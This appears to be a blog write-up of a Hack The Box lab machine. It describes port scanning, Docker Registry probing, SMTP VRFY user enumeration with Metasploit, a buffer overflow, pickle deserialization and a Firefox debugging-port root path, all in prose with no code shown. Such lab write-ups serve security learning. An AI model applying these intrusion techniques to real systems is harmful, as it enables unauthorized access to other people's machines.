

TL;DR
The HTB team requires this writeup not to be public. If you want to access the newly updated password for the writeups, you are welcome to join the discord with the entrance in the main page for this blog.

Things went weird after I had accessed the machine as Morty. I guess there could be an intended way and an unintended way to root the machine. For the possible intended way, I have the Harvest binary downloaded from the victim machine, because we can see that user alex is running the binary in Server mode when I enum the running processes:

This simple & suspicious program is owned by root. But we can read and execute the program as morty or alex. We can run the Harvest in Client mode on our local machine. It will connect to the target Port 1337 and bypass the handshake correctly, showing the network traffic for the victim but seems nothing else.
I did find some buffer overflows by reversing the program and there's no canary check before the return address, but I haven't seen a seasonal machine vulnerable for binary exploitation yet. It could possible help us get user alex as an intended way.
This is the intended way for getting USER, simply introduced at the last chapters with exploit script.
Editted on 23 Aug 2024
Therefore, I will demonstrate another way to root the machine in this blog post. It leverages the remote debugging port for the Firefox browser run by root. Then we can own root directly and take all flags.
This unintended way was patched. Intended way should be
Buffer Overflow (Alex) > Pickle Deserialization > Escape Container (Root).I've been immersed in other research for months and haven't revisited this machine since. So, leaving this write-up unfinished would make it one of the worst on this blog… But I have no choice but racing against time with other binex research - ROP is on the edge! Save binex!
Editted on 7 Feb 2025, the day unlocks this writeup
User Alex
I used Naabu for a quick scan first:

It fails to show the Port 80 which I found out it's indeed running by checking nestat on the victim machine after I got a shell. This is not the first time Naabu missing active port scanning and I would abandon this tool and technique in the future. Luckily, I can still manage to get a shell without Port 80.


The ports are straight forward except 1337, which we will find out it's related to the Harvest program we introduced above. Port 5000 is for the Docker Registry API 2.0. So we can test with some default directories like /v2/, /v2/_catalog which requires credentials to login:

So I decided to go checking the Port 25 for SMTP service for information gathering. It allows us to send emails and No-auth login! It means we can enumerate valid users using VRFY command:
There are many ways to achieve this objective. I used metasploit to enum with a list of common user names:

